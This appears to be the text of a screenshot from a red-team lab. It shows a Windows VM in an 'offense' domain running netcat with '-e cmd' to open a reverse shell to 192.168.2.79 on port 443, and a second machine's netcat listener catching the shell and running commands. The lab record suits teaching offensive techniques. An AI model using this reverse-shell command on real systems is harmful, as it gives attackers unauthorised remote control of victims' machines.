 win1001 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\spotless.OFFENSE> hostname; whoami; ipconfig.exe
ws01
offense\spotless
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::1c07:b650:a3e6:522d%13
IPv4 Address. . . . . . . . . . . : 192.168.2.149
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b4f4:9717:9088:80e5%12
IPv4 Address. . . . . . . . . . . : 10.0.0.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.6
PS C:\Users\spotless.OFFENSE>
>>
>> \\VBOXSVR\Tools\nc.exe 192.168.2.79 443 -e cmd
Type here to search
Administrator: Windows PowerShell
PS C:\WINDOWS\system32> hostname; .\ipconfig.exe; nc -lvvp 443
DESKTOP-NU8QCIB
Windows IP Configuration
Ethernet adapter VirtualBox Host-Only Network:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::542f:7797:e40b:fcc0%12
IPv4 Address. . . . . . . . . . . : 192.168.56.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::991c:993b:efc3:3420%5
IPv4 Address. . . . . . . . . . . : 192.168.2.79
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
listening on [any] 443 ...
connect to [192.168.2.79] from ws01 [192.168.2.149] 56079
Microsoft Windows [Version 10.0.17763.475]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\spotless.OFFENSE>hostname
hostname
ws01
C:\Users\spotless.OFFENSE>